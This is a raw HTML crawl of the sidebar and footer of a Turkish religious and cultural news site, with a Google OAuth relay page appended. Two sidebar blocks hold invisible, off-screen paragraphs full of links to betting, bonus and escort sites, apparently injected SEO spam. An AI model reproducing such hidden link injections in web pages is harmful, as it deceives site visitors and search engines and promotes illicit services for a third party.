          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fkevserkulturmerkezi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	
















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://asyaturkbet.com/" title="turkbet giriş">turkbet giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.ilogak.com/istanbul/tesetturlu-escort/" title="tesettürlü escort">tesettürlü escort</a> ,<a href="http://www.ilogak.com/istanbul/fatih-escort/" title="fatih escort">fatih escort</a> ,<a href="http://www.ilogak.com/istanbul/turbanli-escort/" title="türbanlı escort">türbanlı escort</a> ,<a href="http://www.ilogak.com/istanbul/travesti-escort/" title="travesti escort">travesti escort</a> ,<a href="http://www.ilogak.com/istanbul/taksim-escort/" title="taksim escort">taksim escort</a> ,<a href="http://www.ilogak.com/istanbul/beylikduzu-escort/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.ilogak.com/istanbul/capa-escort/" title="çapa escort">çapa escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

        
<div class="sag-blok-banner-1"><a href="https://kevser.com.tr/advertising.php?r=14&amp;l=./iletisim/" target="_blank">
















<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="yatırımsız deneme bonusu">yatırımsız deneme bonusu</a> <a href="https://www.bonuslister.com" title="deneme bonusu veren siteler 2024">deneme bonusu veren siteler 2024</a> <a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>


<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="https://www.kadinkalem.com/" title="şişli escort">şişli escort</a> ,<a href="https://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://esenyurtcicekevi.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://beylikduzuadaklik.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kadın" href="https://mersinajans.com/">mersin escort kadın</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> İLAN PANOSU</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2023-10-10-15-48-06direnisin-sembolu-filistin.jpeg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="10"/>
             <input type="hidden" name="ay" value="10"/>
             <input type="hidden" name="yil" value="2023"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Direnişin Sembolü Filistin" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/kevserkulturmerkezi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/kevsermerkezi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/me/kevserkulturmerkezi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UCcZm5M9PMhkQx4zQ-e79Zvg?view_as=subscriber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkevser.com.tr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zEsibzhEUOFvaMm6K777JQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zEsibzhEUOFvaMm6K777JQ"></script></body></html>